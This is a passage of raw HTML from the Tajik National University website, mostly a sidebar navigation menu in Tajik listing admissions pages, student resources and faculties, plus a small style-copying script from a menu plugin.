                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/22-umi-dekabr-r-zi-kormandoni-so-ai-jenergetika/" rel="bookmark" title="22-УМИ ДЕКАБР – РӮЗИ КОРМАНДОНИ СОҲАИ ЭНЕРГЕТИКА">22-УМИ ДЕКАБР – РӮЗИ КОРМАНДОНИ СОҲАИ ЭНЕРГЕТИКА</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ar-guzor-ba-merosi-shoiri-mumtozi-to-ik/" rel="bookmark" class="td-image-wrap" title="АРҶГУЗОРӢ БА МЕРОСИ ШОИРИ МУМТОЗИ ТОҶИК"><img class="entry-thumb" src="[data-uri]" alt="" title="АРҶГУЗОРӢ БА МЕРОСИ ШОИРИ МУМТОЗИ ТОҶИК" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/600878425_1312462220897415_3372259234871176567_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ar-guzor-ba-merosi-shoiri-mumtozi-to-ik/" rel="bookmark" title="АРҶГУЗОРӢ БА МЕРОСИ ШОИРИ МУМТОЗИ ТОҶИК">АРҶГУЗОРӢ БА МЕРОСИ ШОИРИ МУМТОЗИ ТОҶИК</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_694dedc05feef" data-td_block_id="td_uid_3_694dedc05feef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_694dedc05feef" data-td_block_id="td_uid_3_694dedc05feef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-694dedc07460f">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-694dedc07460f");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
